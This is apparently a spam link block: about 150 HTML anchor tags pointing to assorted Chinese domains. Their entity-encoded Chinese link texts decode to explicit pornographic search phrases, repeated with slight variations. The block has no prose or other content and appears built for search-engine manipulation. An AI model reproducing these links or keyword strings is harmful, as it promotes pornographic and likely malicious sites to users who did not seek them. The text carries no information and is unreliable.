<a href="http://lvhua12.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jvawa.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zzzshunfeng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sqrenai.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x65B0;a v&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://long2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://byhnw.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://xcdryer.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://guofengbz.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://fangdatool.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x5C3A;&#x5EA6;</a>|
<a href="http://494ee.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bh978.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;</a>|
<a href="http://tjhqba.cn" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://isolinkhk.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haolifamily.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://laomaozi.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://atelier-non.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://china-mpas.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x770B;&#x7247;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jomuwa.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chinaflyingclub.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://jiayican.com" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x751F;&#x6D3B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0773network.com" target="_blank">&#x5973;&#x4EBA;&#x591C;&#x591C;&#x6625;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://jzjyzs.com" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://eheizhu.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://mzwtc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://qqysw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zmxcun.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://welllove.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://xafdjy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://muyi1314.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://china-kexin.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://reziyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://pxsxc.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://longzubencao.com" target="_blank">&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hushangym.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://r888tech.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x5973;&#x4F18;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://avenircctv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dodolp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://xilidahon.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://kxzzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;5</a>|
<a href="http://zhaols.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://soyuwang.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://wunvnv.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmyis.cn" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhylqq.com" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://guizhilan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x5A77;&#x5A77;&#x7F51;&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://g6ib.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;</a>|
<a href="http://1renwu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuxuninc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://010iphone.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://stwysl.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://tianliaudio.com" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://199107.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdcxlm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://0773network.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://tyobr.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyedm.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://hsjyt.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://fhux5b.com" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baokuantuan.com" target="_blank">&#x4E45;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://i8zj.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://33648a.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://avenircctv.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xcyl918.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://minghaohotel.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zs1012.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://syhnt.com" target="_blank">&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://xianxixi.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://badalingchina.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sytbm.com" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x5077;&#x7EFC;&#x5408;&#x4E0B;&#x8F7D;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://xyx366.com" target="_blank">&#x9AD8;&#x6E05;&#x4EBA;&#x4EBA;&#x5929;&#x5929;&#x591C;&#x591C;&#x66F0;&#x72E0;&#x72E0;&#x72E0;&#x72E0;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://sztckj.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whpsdt.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://hbwlgj.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://paofuu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://4946a.com" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://hytcredit.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://feifantime.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://axd-group.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x4E00;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://maokugames.com" target="_blank">&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://383dj.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smcyude.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zftdc.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://zhum13.com" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7EA2;&#x6843;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://decomz.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhetuku.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://semwaibao.com" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wy0599.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://etxcz.cn" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzgy168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x591C;&#x731B;&#x565C;&#x565C;</a>|
<a href="http://hetungame.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://ctlef.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qdlongchang56.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whhskjw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fh5288.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://huayinbao.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
